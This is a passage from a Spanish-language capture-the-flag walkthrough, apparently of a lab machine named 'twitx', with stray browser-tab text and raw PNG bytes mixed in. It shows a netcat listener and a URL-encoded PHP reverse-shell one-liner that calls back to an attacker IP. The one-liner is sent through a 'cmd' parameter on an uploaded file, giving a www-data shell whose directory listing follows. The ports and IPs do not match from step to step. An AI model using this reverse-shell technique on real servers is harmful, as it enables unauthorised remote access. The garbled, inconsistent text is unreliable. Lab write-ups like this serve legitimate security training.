 twitx.tv/private.php?fol × avatar icon at DuckDuc × +
twitx.tv/private.php?folder
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB »
�PNG IHDR���>a�gAMA���a cHRMz&�����u0�`:�p��Q<bKGD�C�tIME�
Cd.zTXtdate:createx�3204�5��52 14�2��22�60�20Blz�
.zTXtdate:modifyx�3204�5��52 14�2��22�60�20BlS'¨�ytEXtComment
www-data
Ahora es hora de intentar hacer un revshell con lo conseguido.
Empezamos por poner un netcat a la escucha en el puerto deseado.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 433
listening on [any] 433 ...
Como sabemos que el servidor tiene PHP instalado seguro utilizamos el siguiente revshell:
php -r '$sock=fsockopen("10.0.2.15",4443);exec("/bin/bash <&3 >&3 2>&3");'
Pero primero lo “urlencodeamos”:
php%20-r%20%27%24sock%3Dfsockopen%28%2210.0.2.15%22%2C443%29%3Bexec
%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Ahora solo quedaría cargar la siguiente URL:
http://twitx.nyx/private.php?
folder=upload&file=17777047896641350dc29929.54816126.png&cmd=php%20-r
%20%27%24sock%3Dfsockopen%28%2210.0.2.15%22%2C443%29%3Bexec%28%22%2Fbin
%2Fbash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
y obtenemos shell como www-data.
listening on [any] 4443 ...
connect to [192.168.1.146] from (UNKNOWN) [192.168.1.195] 56578
whoami
www-data
ls
actions
android-chrome-192x192.png
android-chrome-512x512.png
apple-touch-icon.png
assets
css
favicon-16x16.png
favicon-32x32.png
favicon.ico
includes
index.php
js
pages
private.php
site.webmanifest
upload
user